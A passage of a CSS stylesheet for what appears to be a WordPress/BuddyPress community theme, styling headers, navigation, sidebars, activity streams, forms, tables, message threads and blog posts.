    min-height: auto;
}

video.myVideo22 {
    position: absolute;
    /* max-height: 730px; */
    width: 100%;
    min-width: 100%;
    min-height: auto;
    /* top: 110px; */
}

/* .overlay{
	position: absolute;
    float: left;
    width: 640px;
    min-height: 370px;
    background-color: #9c0101;
    opacity: .4;
} */
body {
    font-size: 12px;
    font-family: 'Roboto', sans-serif !important;
    line-height: 170%;
    overflow-x: hidden;
    color: #555;
    padding-top: 0 !important; /* Remove the top padding space for the admin bar in this theme */
}

body.activity-permalink {
    min-width: 960px;
    max-width: 960px;
}

/*
.the_body{
	width: 960px;
	margin: 0 auto;}
*/
h1, h2, h3, h4, h5, h6 {
    margin: 5px 0 15px 0;
}

h1 {
    font-size: 28px;
    margin-bottom: 25px;
}

h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
    margin-bottom: 15px;
}

h5 {
    font-size: 14px;
    margin-bottom: 0;
}

h6 {
    font-size: 12px;
    margin-bottom: 0;
}

a {
    color: #1fb3dd;
}

a:hover, a:active {
    color: #888;
}

a:focus {
    outline: 1px dotted #ccc;
}

.padder {
    padding: 70px 19px 19px;
}

.clear {
    clear: left;
}

p {
    margin-bottom: 15px;
}

p:last-child {
    margin-bottom: 0;
}

hr {
    background-color: #E7E7E7;
    border: 0 none;
    clear: both;
    height: 1px;
    margin: 20px 0;
}

img.avatar {
    float: left;
    border: 2px solid #eee;
}

/* > Admin Bar
-------------------------------------------------------------- */

#wp-admin-bar .padder {
    width: 100% !important; /* Line up the admin bar with the content body in this theme */
}

/* > Header
-------------------------------------------------------------- */

#header {
    position: relative;
    color: #fff;
    background: transparent !important;
    border-radius-bottomleft: 6px;
    -webkit-border-bottom-left-radius: 6px;
    border-radius-bottomright: 6px;
    -webkit-border-bottom-right-radius: 6px;
    margin-bottom: 0px;
    /* height: 115px; */
    padding-top: 40px;
}

#header #logo {
    float: left;
    height: auto;
    /* width: 460px; */
    /* background: black; */
    width: 80%;
}

#header #search-bar {
    float: right;
    text-align: right;
    /*top: 25px;
       width: 450px;*/
    width: 20%;
}

#header #search-bar #search-form {
    float: right;
    margin-top: 20px;
    width: 250px;
}


#header h1 {
    line-height: 230%;
}

#header #search-bar .padder {
    padding: 0;
}

#header #search-bar input[type=text] {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px inset #888;
    padding: 2px;
    margin-right: 4px;
}

#header #search-bar input[type=submit] {
    font-size: 11px;
    padding: 1px 4px;
    margin-left: 4px;
}

#header h1 {
    position: absolute;
    bottom: 0;
    left: 20px;
    width: 44%;
    margin: 0 0 -5px 0;
}

#header h1 a {
    color: #fff;
    font-size: 26px;
    text-decoration: none;
}

/* > Navigation
-------------------------------------------------------------- */

ul#nav {
    margin: 0;
    padding: 0;
    position: absolute;
    right: 15px;
    list-style: none;
    bottom: 0;
    max-width: 65%;
}

ul#nav li {
    float: left;
    margin: 0 5px 0 0;
}

ul#nav li a {
    display: block;
    color: #fff;
    text-decoration: none;
    padding: 5px 15px;
    background: url(_inc/images/60pc_black.png);
    border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

ul#nav li.selected a, ul#nav li.current_page_item a {
    background: #f5f5f5;
    color: #555;
}

ul#nav a:focus {
    outline: none;
}

/* > Container
-------------------------------------------------------------- */

div#container {
    position: relative;
    width: 100%;
    /*border-radius: 6px;
	-webkit-border-radius: 6px;
	border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	background: #fff;*/
    padding-bottom: 30px;
    overflow: hidden;
}

.t_container {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    overflow: hidden;
    padding-bottom: 30px;
    position: relative;
    width: 998px;
    margin: 0 auto;
}

div#container2 {
    position: relative;
    width: 100%;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    overflow: hidden;
}

body.activity-permalink div#container {
    background: none;
    border: none;
}

/* > Sidebar
-------------------------------------------------------------- */

div#sidebar {
    float: left;
    width: 224px;
    margin-left: -226px;
    margin-top: 1px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

div#sidebar div#sidebar-me img.avatar {
    float: left;
    margin: 0 10px 15px 0;
}

div#sidebar div#sidebar-me h4 {
    font-size: 16px;
    margin: 0 0 8px 0;
    font-weight: normal;
}


div#sidebar ul#bp-nav {
    clear: left;
    margin: 15px -16px;
}

div#sidebar ul#bp-nav li {
    padding: 10px 15px;
}

div#sidebar h3.widgettitle {
    margin: 25px -20px 10px -19px;
    background: #eaeaea;
    padding: 5px 15px;
    font-size: 12px;
    clear: left;
}

div#sidebar .widget_search {
    margin-top: 20px;
}

div#sidebar .widget_search input[type=text] {
    width: 110px;
    padding: 2px;
}

div#sidebar ul#recentcomments li, div#sidebar .widget_recent_entries ul li {
    margin-bottom: 15px;
}

div#sidebar ul.item-list img.avatar {
    width: 20px;
    height: 20px;
    margin-right: 10px;
}

div#sidebar div.item-avatar img {
    width: 40px;
    height: 40px;
    margin: 1px;
}

div#sidebar .avatar-block {
    overflow: hidden;
}

div#sidebar ul.item-list div.item-title {
    font-size: 12px;
}

div#sidebar div.item-options {
    margin: -10px -20px 0 -19px;
    background: #f8f8f8;
    padding: 5px 15px;
    font-size: 11px;
}

div#sidebar div.item-meta, div#sidebar div.itemadja_single_profile-content {
    margin-left: 38px;
    font-size: 11px;
}

div#sidebar div.tags div#tag-text {
    font-size: 1.4em;
    line-height: 140%;
    padding-top: 10px;
}

/* > Content
-------------------------------------------------------------- */

div#content {
    float: left;
    width: 100%;
    margin-top: -50px;
}

div#content .padder {
    /*margin-right: 225px;*/
}

div#content .left-menu {
    float: left;
    width: 170px;
}

div#content .main-column {
    margin-left: 190px;
}

/* > Item Headers (Profiles, Groups)
-------------------------------------------------------------- */

div#item-header {
    overflow: hidden;
}

div#item-header div#item-header-content {
    margin-left: 170px;
}

div#item-header h2 {
    font-size: 28px;
    margin: 0 0 15px 0;
    line-height: 120%;
}

div#item-header h2 a {
    text-decoration: none;
    color: #777;
}

div#item-header img.avatar {
    float: left;
    margin: 0 15px 25px 0;
}

div#item-header h2 {
    margin-bottom: 5px;
}

div#item-header span.activity, div#item-header h2 span.highlight {
    vertical-align: middle;
    font-size: 11px;
    font-weight: normal;
    line-height: 170%;
    margin-bottom: 7px;
}

div#item-header h2 span.highlight {
    font-size: 16px;
}

div#item-header h2 span.highlight span {
    position: relative;
    top: -2px;
    right: -2px;
    font-weight: bold;
    font-size: 11px;
    background: #a1dcfa;
    color: #fff;
    padding: 1px 4px;
    margin-bottom: 2px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    vertical-align: middle;
    cursor: pointer;
    display: none;
}

div#item-header div#item-meta {
    font-size: 14px;
    color: #aaa;
    padding-bottom: 10px;
    overflow: hidden;
    margin: 15px 0 5px 0;
}

div#item-header div#item-actions {
    float: right;
    width: 20%;
    margin: 0 0 15px 15px;
    text-align: right;
}

div#item-header div#item-actions h3 {
    font-size: 12px;
    margin: 0 0 5px 0;
}

div#item-header ul {
    overflow: hidden;
    margin-bottom: 15px;
}

div#item-header ul h5, div#item-header ul span, div#item-header ul hr {
    display: none;
}

div#item-header ul li {
    float: right;
}

div#item-header ul img.avatar, div#item-header ul.avatars img.avatar {
    width: 30px;
    height: 30px;
    margin: 2px;
}

div#item-header div.generic-button, div#item-header a.button {
    float: left;
    margin: 10px 10px 0 0;
}

div#item-header div#message.info {
    line-height: 80%;
}


/* > Item Lists (Activity, Friend, Group lists)
-------------------------------------------------------------- */

ul.item-list {
    width: 100%;
}

ul.item-list li {
    position: relative;
    padding: 15px 0;
    border-bottom: 1px solid #eaeaea;
}

ul.single-line li {
    border: none;
}

ul.item-list li img.avatar {
    float: left;
    margin: 0 10px 10px 0;
}

ul.item-list li div.item-title, ul.item-list li h4 {
    font-weight: normal;
    font-size: 14px;
    width: 75%;
    margin: 0;
}

ul.item-list li div.item-title span {
    font-size: 12px;
    color: #999;
}

ul.item-list li div.item-desc {
    margin: 10px 0 0 64px;
    font-size: 11px;
    color: #888;
    width: 50%;
}

ul.item-list li div.action {
    position: absolute;
    top: 15px;
    right: 0;
    text-align: right;
}

ul.item-list li div.meta {
    margin-top: 10px;
    color: #888;
    font-size: 11px;
}

ul.item-list li h5 span.small {
    font-weight: normal;
    font-size: 11px;
}

/* > Item Tabs
-------------------------------------------------------------- */

div.item-list-tabs {
    clear: left;
    overflow: hidden;
    margin: 25px -19px 20px -19px;
    background: #eaeaea;
}

div.item-list-tabs ul li a {
    text-decoration: none;
}

div.item-list-tabs ul {
    width: 100%;
}

div.item-list-tabs ul li {
    float: left;
    margin: 5px 0 0 5px;
}

div.item-list-tabs#subnav ul li {
    margin-top: 0;
}

div.item-list-tabs ul li:first-child {
    margin-left: 20px;
}

div.item-list-tabs ul li.last {
    float: right;
    margin: 7px 20px 0 0;
}

div.item-list-tabs#subnav ul li.last {
    margin-top: 4px;
}

div.item-list-tabs ul li.last select {
    max-width: 175px;
}

div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
    display: block;
    padding: 5px 10px;
    text-decoration: none;
}

div.item-list-tabs ul li span {
    color: #aaa;
}

div.item-list-tabs ul li a span {
    display: inline;
    padding: 0;
    color: inherit;
}

div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
    background-color: #fff;
    color: #555;
    font-weight: bold;
    border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

ul li.loading a {
    background-image: url(_inc/images/ajax-loader.gif);
    background-position: 92% 50%;
    background-repeat: no-repeat;
    padding-right: 30px !important;
}

div#item-nav ul li.loading a {
    background-position: 88% 50%;
}

div.item-list-tabs#object-nav {
    margin-top: 0;
}

div.item-list-tabs#subnav {
    background: #fff;
    margin: -15px -19px 15px -19px;
    border-bottom: 1px solid #eaeaea;
    min-height: 35px;
    overflow: hidden;
}

div.item-list-tabs ul li.feed a {
    background: url(_inc/images/rss.png) center left no-repeat;
    padding-left: 20px;
}

/* > Item Body
-------------------------------------------------------------- */

.item-body {
    margin: 20px 0;
}

span.activity, div#message p {
    display: inline-block;
    font-size: 11px;
    font-weight: normal;
    background: #FFF9DB;
    border-bottom: 1px solid #FFE8C4;
    border-right: 1px solid #FFE8C4;
    color: #ffa200;
    padding: 1px 8px;
    margin-top: 6px;
    text-decoration: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/* > Directories (Members, Groups, Blogs, Forums)
-------------------------------------------------------------- */

div.dir-search {
    float: right;
    margin: -37px 0 0 0;
}

div.dir-search input[type=text] {
    padding: 4px;
    font-size: 12px;
}

/* > Pagination
-------------------------------------------------------------- */

div.pagination {
    margin: -20px -20px 9px -20px;
    border-bottom: 1px solid #eaeaea;
    padding: 10px 20px 10px 20px;
    color: #888;
    font-size: 11px;
    height: 16px;
}

div.pagination#user-pag, .friends div.pagination,
.mygroups div.pagination, .myblogs div.pagination, noscript div.pagination {
    background: #f8f8f8;
    border: none;
    padding: 8px 15px;
}

div.pagination .pag-count {
    float: left;
}

div.pagination .pagination-links {
    float: right;
}

div.pagination .pagination-links span,
div.pagination .pagination-links a {
    font-size: 12px;
    padding: 0 5px;
}

div.pagination .pagination-links a:hover {
    font-weight: bold;
}

div#pag-bottom {
    margin-top: 0;
}

/* > Error / Success Messages
-------------------------------------------------------------- */

div#message {
    margin: 15px 0;
}

div#message.updated {
    clear: both;
}

div#message p {
    padding: 10px 15px;
    font-size: 12px;
    display: block;
}

div#message.error p {
    background: #e41717;
    color: #fff;
    border-color: #a71a1a;
    clear: left;
}

div#message.updated p {
    background: #dffcd9;
    color: #1a9b00;
    border-color: #c4e9bd;
}

/*td, th {
    border: 2px solid #dddddd !important;
}*/
form.standard-form#signup_form div div.error {
    color: #fff;
    background: #e41717;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    width: 90%;
    margin: 0 0 10px 0;
}

/* > Buttons
-------------------------------------------------------------- */

a.button, input[type=submit], input[type=button], input[type=reset],
ul.button-nav li a, div.generic-button a {
    background: url(_inc/images/white-grad.png) top left repeat-x;
    border: 1px solid #ddd;
    padding: 3px 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-decoration: none;
    color: #888;
    font-size: 12px;
    font-weight: normal;
    vertical-align: bottom;
    cursor: pointer;
}

a.button:hover, a.button:focus, input[type=submit]:hover, input[type=button]:hover, input[type=reset]:hover,
ul.button-nav li a:hover, ul.button-nav li.current a,
div.generic-button a:hover {
    border-color: #aaa;
    color: #555;
    outline: none;
}

/* Buttons that are disabled */
div.pending a, a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}

div.pending a:hover, a.disabled:hover {
    border-color: #eee;
    color: #bbb;
}

div.accept, div.reject {
    float: left;
    margin-left: 10px;
}

ul.button-nav li {
    float: left;
    margin: 0 10px 10px 0;
}

ul.button-nav li.current a {
    font-weight: bold;
}

/* > AJAX Loaders
-------------------------------------------------------------- */

.ajax-loader {
    background: url(_inc/images/ajax-loader.gif) center left no-repeat !important;
    padding: 8px;
    display: none;
}

a.loading {
    background-image: url(_inc/images/ajax-loader.gif) !important;
    background-position: 95% 50% !important;
    background-repeat: no-repeat !important;
    padding-right: 25px !important;
}

/* > Input Forms
-------------------------------------------------------------- */

form.standard-form {

}

form.standard-form textarea, form.standard-form input[type=text],
form.standard-form select, form.standard-form input[type=password],
.dir-search input[type=text] {
    border: 1px inset #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    font: inherit;
    font-size: 14px;
    color: #888;
}

form.standard-form select {
    padding: 3px;
}

form.standard-form input[type=password] {
    margin-bottom: 5px;
}

form.standard-form label, form.standard-form span.label {
    display: block;
    font-weight: bold;
    margin: 15px 0 5px 0;
}

form.standard-form div.checkbox label,
form.standard-form div.radio label {
    font-weight: normal;
    margin: 5px 0 0 0;
    font-size: 14px;
    color: #888;
}

form.standard-form#sidebar-login-form label {
    margin-top: 5px;
}

form.standard-form input[type=text] {
    width: 75%;
}

form.standard-form#sidebar-login-form input[type=text],
form.standard-form#sidebar-login-form input[type=password] {
    padding: 4px;
    width: 95%;
}

form.standard-form #basic-details-section input[type=password],
form.standard-form #blog-details-section input#signup_blog_url {
    width: 35%;
}

form.standard-form#signup_form input[type=text],
form.standard-form#signup_form textarea {
    width: 90%;
}

form.standard-form#signup_form div.submit {
    float: right;
}

div#signup-avatar img {
    margin: 0 15px 10px 0;
}

form.standard-form textarea {
    width: 75%;
    height: 120px;
}

form.standard-form textarea#message_content {
    height: 200px;
}

form.standard-form#send-reply textarea {
    width: 97.5%;
}

form.standard-form p.description {
    font-size: 11px;
    color: #888;
    margin: 5px 0;
}

form.standard-form div.submit {
    padding: 15px 0;
    clear: both;
}

form.standard-form div.submit input {
    margin-right: 15px;
}

form.standard-form div.radio ul {
    margin: 10px 0 15px 38px;
    list-style: disc;
}

form.standard-form div.radio ul li {
    margin-bottom: 5px;
}

form.standard-form a.clear-value {
    display: block;
    margin-top: 5px;
    outline: none;
}

form.standard-form #basic-details-section, form.standard-form #blog-details-section,
form.standard-form #profile-details-section {
    float: left;
    width: 48%;
}

form.standard-form #profile-details-section {
    float: right;
}

form.standard-form #blog-details-section {
    clear: left;
}

form.standard-form input:focus, form.standard-form textarea:focus, form.standard-form select:focus {
    background: #fafafa;
    color: #555;
}

form#send-invite-form {
    margin-top: 20px;
}

div#invite-list {
    height: 400px;
    overflow: scroll;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background: #f5f5f5;
    width: 160px;
    border: 1px solid #e4e4e4;
    margin: 10px 0;
}


/* > Data Tables
-------------------------------------------------------------- */

table {
    width: 100%;
}

table thead tr {
    background: #eaeaea;
}

table#message-threads {
    margin: 0 -20px;
    width: auto;
}

table.profile-fields {
    margin-bottom: 20px;
}

div#sidebar table {
    margin: 0 -16px;
    width: 117%;
}

table tr td, table tr th {
    padding: 8px;
    vertical-align: middle;
}

table tr td.label {
    border-right: 1px solid #eaeaea;
    font-weight: bold;
    width: 25%;
}

table tr td.thread-info p {
    margin: 0;
}

table tr td.thread-info p.thread-excerpt {
    color: #888;
    font-size: 11px;
    margin-top: 3px;
}

div#sidebar table td, table.forum td {
    text-align: center;
}

table tr.alt {
    background: #f4f4f4;
}

table.notification-settings {
    margin-bottom: 20px;
    text-align: left;
}

table.notification-settings th.icon, table.notification-settings td:first-child {
    display: none;
}

table.notification-settings th.title {
    width: 80%;
}

table.notification-settings .yes, table.notification-settings .no {
    width: 40px;
    text-align: center;
}

table.forum {
    margin: -9px -20px 20px -20px;
    width: auto;
}

table.forum tr.sticky td {
    background: #FFF9DB;
    border-top: 1px solid #FFE8C4;
    border-bottom: 1px solid #FFE8C4;
}

table.forum tr.closed td.td-title {
    padding-left: 35px;
    background-image: url(_inc/images/closed.png);
    background-position: 15px 50%;
    background-repeat: no-repeat;
}

table.forum td p.topic-text {
    color: #888;
    font-size: 11px;
}

table.forum tr > td:first-child, table.forum tr > th:first-child {
    padding-left: 15px;
}

table.forum tr > td:last-child, table.forum tr > th:last-child {
    padding-right: 15px;
}

table.forum tr th#th-title, table.forum tr th#th-poster,
table.forum tr th#th-group, table.forum td.td-poster,
table.forum td.td-group, table.forum td.td-title {
    text-align: left;
}

table.forum td.td-freshness {
    font-size: 11px;
    color: #888;
}

table.forum td img.avatar {
    margin-right: 5px;
}

table.forum td.td-poster, table.forum td.td-group {
    min-width: 130px;
}

table.forum th#th-title {
    width: 40%;
}

table.forum th#th-postcount {
    width: 1%;
}

/* > Activity Stream Posting
-------------------------------------------------------------- */

form#whats-new-form {
    margin-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
    overflow: hidden;
    padding-bottom: 20px;
}

#item-body form#whats-new-form {
    margin-top: 20px;
    border: none;
}

.home-page form#whats-new-form {
    border-bottom: none;
    padding-bottom: 0;
}

form#whats-new-form h5 {
    margin: 0;
    font-weight: normal;
    font-size: 12px;
    color: #888;
    margin-left: 76px;
    padding: 0 0 3px 0;
}

form#whats-new-form #whats-new-avatar {
    float: left;
}

form#whats-new-form #whats-new-content {
    margin-left: 54px;
    padding-left: 22px;
}

form#whats-new-form #whats-new-textarea {
    padding: 8px;
    border: 1px inset #ccc;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

form#whats-new-form textarea {
    width: 100%;
    height: 50px;
    font-size: 14px;
    font-family: inherit;
    color: #555;
    border: none;
    margin: 0;
    padding: 0;
}

form#whats-new-form #whats-new-options select {
    max-width: 200px;
}

form#whats-new-form #whats-new-submit {
    float: right;
    margin: 0;
}

/* > Activity Stream Listing
-------------------------------------------------------------- */

ul.activity-list li {
    padding: 20px 0 0 0;
    overflow: hidden;
}

ul.activity-list > li:first-child {
    padding-top: 5px;
}

ul.activity-list li.has-comments {
    padding-bottom: 20px;
}

.activity-list li.mini {
    position: relative;
    font-size: 11px;
    min-height: 35px;
    padding: 12px 0 0 0;
}

.activity-list li.mini div.activity-meta {
    margin: 0;
}

.activity-list li.mini div.activity-meta a {
    padding: 3px 8px;
}

.activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
    width: 20px;
    height: 20px;
    margin-left: 36px;
}

.activity-list li.activity_comment .activity-avatar img.avatar,
.activity-list li.activity_comment .activity-avatar img.FB_profile_pic {
    width: 40px;
    height: 40px;
    margin-left: 20px;
}

body.activity-permalink .activity-list li .activity-avatar img.avatar,
body.activity-permalink .activity-list li .activity-avatar img.FB_profile_pic {
    width: 100px;
    height: 100px;
    margin-left: 0;
}

.activity-list li.mini .activity-content {
    margin-right: 175px;
}

.activity-list li.mini .activity-content p {
    margin: 0;
    float: left;
}

.activity-list li.mini .activity-meta {
    position: absolute;
    right: 0;
}

body.activity-permalink .activity-list li.mini .activity-meta {
    position: absolute;
    right: 15px;
}

.activity-list li.mini .activity-comments {
    clear: left;
    font-size: 12px;
    margin-top: 30px;
}

.activity-list li .activity-inreplyto {
    font-size: 11px;
    color: #888;
    margin-left: 70px;
    margin-bottom: 15px;
    padding-left: 25px;
    background: url(_inc/images/replyto_arrow.gif) 7px 0 no-repeat;
}

.activity-list li .activity-inreplyto > p {
    margin: 0;
    display: inline;
}

.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
    background: none;
    border: none;
    display: inline;
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.activity-list .activity-avatar img {
    width: 50px;
    height: 50px;
}

body.activity-permalink .activity-list .activity-avatar img {
    width: 100px;
    height: 100px;
}

.activity-list .activity-content {
    margin-left: 70px;
}

body.activity-permalink .activity-list li .activity-content {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fff;
    padding: 15px;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin-left: 135px;
    font-size: 16px;
    line-height: 150%;
    min-height: 35px;
    margin-right: 0;
}

body.activity-permalink .activity-list li .activity-header > p {
    background: url(_inc/images/activity_arrow.gif) top left no-repeat;
    margin-left: -35px;
    padding: 5px 0 0 38px;
    height: 35px;
    margin-bottom: 0;
}

.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
    font-size: 11px;
    color: #888;
    line-height: 220%;
}

.activity-list .activity-content .activity-header img.avatar {
    float: none !important;
    margin: 0 5px -8px 0 !important;
}

.activity-list .activity-header a:first-child, span.highlight {
    background: #EBF7FF;
    border-bottom: 1px solid #a1dcfa;
    border-right: 1px solid #a1dcfa;
    color: #059AE7;
    padding: 3px 8px;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin-right: 3px;
}

.activity-list .activity-header a:first-child:hover {
    background: #059AE7 !important;
    color: #fff !important;
}

.activity-list .activity-content a:first-child:focus {
    outline: none;
}

.activity-list .activity-content span.time-since {
    color: #bbb;
}

.activity-list .activity-content span.activity-header-meta a {
    background: none;
    padding: 0;
    font-size: 11px;
    margin: 0;
    border: none;
    color: #aaa;
    text-decoration: underline;
}

.activity-list .activity-content span.activity-header-meta a:hover {
    color: inherit;
    text-decoration: none;
}

.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
    margin: 15px 0 15px 5px;
    overflow: hidden;
}

body.activity-permalink .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
    margin-top: 5px;
}

/* Backwards compatibility. */
.activity-inner > .activity-inner {
    margin: 0 !important;
}

.activity-inner > blockquote {
    margin: 0 !important;
}

.activity-list .activity-content img.thumbnail {
    float: left;
    margin: 0 10px 5px 0;
    border: 2px solid #eee;
}

.activity-list li.load-more {
    margin: 15px 0 !important;
    padding: 10px 15px !important;
    background: #f0f0f0 !important;
    text-align: center;
    font-size: 1.2em;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.activity-list li.load-more a {
    color: #555;
}

/* > Activity Stream Comments
-------------------------------------------------------------- */

div.activity-meta {
    margin: 0 0 20px 3px;
    clear: left;
}

.activity-list div.activity-meta a {
    font-size: 11px;
    background: #f4f4f4;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    color: #999;
    padding: 4px 8px;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin-right: 3px;
}

.activity-list div.activity-meta a.acomment-reply {
    background: #FFF9DB;
    border-bottom: 1px solid #FFE8C4;
    border-right: 1px solid #FFE8C4;
    color: #ffa200;
}

div.activity-meta a:focus {
    outline: none;
}

div.activity-meta a:hover {
    background: #aaa;
    color: #fff;
    border-color: #aaa;
}

div.activity-meta a.acomment-reply:hover {
    background: #f7740a;
    color: #fff;
    border-color: #f7740a;
}

div.activity-comments {
    position: relative;
    margin: 0 0 0 75px;
    width: auto;
    overflow: hidden; /* IE fix */
}

body.activity-permalink div.activity-comments {
    width: auto;
    margin-left: 135px;
    background: none;
}

div.activity-comments > ul {
    background: #f5f5f5;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    padding: 0 10px 0;
}

div.activity-comments ul, div.activity-comments ul li {
    border: none;
    list-style: none;
}

div.activity-comments ul {
    clear: left;
}

div.activity-comments ul li {
    border-top: 2px solid #fff;
    padding: 10px 0 0;
}

body.activity-permalink div.activity-comments ul li {
    border-width: 1px;
    padding: 10px 0 0;
}

div.activity-comments ul li p:last-child {
    margin-bottom: 10px;
}

div.activity-comments > ul > li:first-child {
    border-top: none;
}

div.activity-comments ul li:last-child {
    margin-bottom: 0;
}

div.activity-comments ul li > ul {
    margin-top: 0;
    margin-left: 20px;
}

body.activity-permalink div.activity-comments ul li > ul {
    margin-top: 15px;
}

div.activity-comments div.acomment-avatar img {
    border-width: 2px !important;
    float: left;
    margin-right: 10px;
}

div.activity-comments div.acomment-content {
    font-size: 11px;
    margin-left: 39px;
    margin-top: 5px;
}

div.acomment-content .time-since {
    display: none;
}

div.acomment-content .activity-delete-link {
    display: none;
}

div.acomment-content .comment-header {
    display: none;
}

body.activity-permalink div.activity-comments div.acomment-content {
    font-size: 14px;
}

div.activity-comments div.acomment-meta {
    font-size: 11px;
    color: #888;
}

div.activity-comments form.ac-form {
    display: none;
    margin: 10px 0 10px 33px;
    background: #fafafa;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding: 8px;
}

div.activity-comments li form.ac-form {
    margin-right: 15px;
}

div.activity-comments form.root {
    margin-left: 0;
}

div.activity-comments div#message {
    margin-top: 15px;
    margin-bottom: 0;
}

div.activity-comments form.loading {
    background-image: url(_inc/images/ajax-loader.gif);
    background-position: 2% 95%;
    background-repeat: no-repeat;
}

div.activity-comments form .ac-textarea {
    padding: 8px;
    border: 1px inset #ccc;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.activity-comments form textarea {
    width: 100%;
    font-family: inherit;
    font-size: 11px;
    color: #555;
    height: 60px;
    border: none;
    padding: 0;
}

div.activity-comments form input {
    margin-top: 5px;
}

div.activity-comments form div.ac-reply-avatar {
    float: left;
}

div.ac-reply-avatar img {
    border: 2px solid #fff !important;
}

div.activity-comments form div.ac-reply-content {
    margin-left: 50px;
    padding-left: 15px;
    color: #888;
    font-size: 11px;
}

/* > Private Message Threads
-------------------------------------------------------------- */

table#message-threads tr.unread td {
    background: #FFF9DB;
    border-top: 1px solid #FFE8C4;
    border-bottom: 1px solid #FFE8C4;
    font-weight: bold;
}

table#message-threads tr.unread td span.activity {
    background: #fff;
}

li span.unread-count, tr.unread span.unread-count {
    background: #dd0000;
    padding: 2px 8px;
    color: #fff;
    font-weight: bold;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.item-list-tabs ul li a span.unread-count {
    padding: 1px 6px;
    color: #fff;
}

div.messages-options-nav {
    font-size: 11px;
    background: #eee;
    text-align: right;
    margin: 0 -20px;
    padding: 5px 15px;
}

div#message-thread div.message-box {
    margin: 0 -20px;
    padding: 15px;
}

div#message-thread div.alt {
    background: #f4f4f4;
}

div#message-thread p#message-recipients {
    margin: 10px 0 20px 0;
}

div#message-thread img.avatar {
    float: left;
    margin: 0 10px 0 0;
    vertical-align: middle;
}

div#message-thread strong {
    margin: 0;
    font-size: 16px;
}

div#message-thread strong a {
    text-decoration: none;
}

div#message-thread strong span.activity {
    margin: 4px 0 0 10px;
}

div#message-thread div.message-metadata {
    overflow: hidden;
}

div#message-thread div.message-content {
    margin-left: 45px;
}

div#message-thread div.message-options {
    text-align: right;
}

/* > Group Forum Topics
-------------------------------------------------------------- */

ul#topic-post-list {
    margin: 15px -20px;
    width: auto;
}

ul#topic-post-list li {
    padding: 15px;
    position: relative;
}

ul#topic-post-list li.alt {
    background: #f4f4f4;
}

ul#topic-post-list li div.poster-meta {
    margin-bottom: 10px;
    color: #888;
}

ul#topic-post-list li div.post-content {
    margin-left: 54px;
}

div.admin-links {
    position: absolute;
    top: 15px;
    right: 25px;
    color: #888;
    font-size: 11px;
}

div#topic-meta div.admin-links {
    bottom: 0;
    right: 0;
    top: auto;
}

div#topic-meta {
    position: relative;
    padding: 5px 0;
}

div#topic-meta h3 {
    font-size: 20px;
}

div#new-topic-post {
    margin: 0;
    padding: 1px 0 0 0;
}

/* > WordPress Blog Styles
-------------------------------------------------------------- */

div.post {
    margin: 0 0 40px 0;
    overflow: hidden;
}

div.post h2.pagetitle, div.post h2.posttitle {
    margin: 0;
    line-height: 120%;
}

div.post h2.pagetitle a, div.post h2.posttitle a {
    color: #666;
    text-decoration: none;
}

.navigation, .paged-navigation, .comment-navigation {
    overflow: hidden;
    font-family: georgia, times, serif;
    font-style: italic;
    font-size: 14px;
    padding: 5px 0;
    margin: 5px 0 25px 0;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

div.post p {
    margin: 0 0 20px 0;
}

div.post ul, div.post ol, div.post dl {
    margin: 0 0 18px 1.5em;
}

div.post ul {
    list-style: square;
}

div.post ol {
    list-style: decimal;
}

div.post ol ol {
    list-style: upper-alpha;
}

div.post dl {
    margin-left: 0;
}

div.post dt {
    font-size: 14px;
    font-weight: bold;
}

div.post dd {
    margin: 0 0 15px 0;
}

div.post pre, div.post code p {
    padding: 15px;
    background: #f4f4f4;
    border-radius: 3px;
